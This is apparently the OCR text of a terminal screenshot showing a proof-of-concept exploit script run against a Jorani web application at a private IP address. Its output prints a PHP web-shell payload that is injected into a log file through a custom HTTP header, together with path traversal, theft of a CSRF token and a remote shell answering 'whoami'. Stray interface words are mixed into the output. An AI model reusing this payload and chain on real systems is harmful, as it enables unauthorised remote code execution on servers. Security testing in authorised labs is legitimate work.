 ┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ python3 cve.py http://192.168.175.109/
/!\ Do not use this if you are not authorized to /!\
Login ?
[?] POC made by @jrjgjk (Guilhem RIOUX)
Language
[?] Header used for exploit: XXZAXJYERSZV
[?] Requesting session cookie
English
[?] Poisonning log file with payload: '<?php if(isset($_SERVER['HTTP_XXZAXJYERSZV'])){system(base64_decode($_SERVER['HTTP_XXZAXJYERSZV']));} ?>'
[?] Set path traversal to '../../application/logs'
[+] Recoveredd CSRF Token: d24d79e68700aa0c5df25a1bc0b7cffd
[?] Accessing log file: log-2025-06-24
jrjgjk@jorani(PSEUDO-TERM)
$ whoami
Password
jordak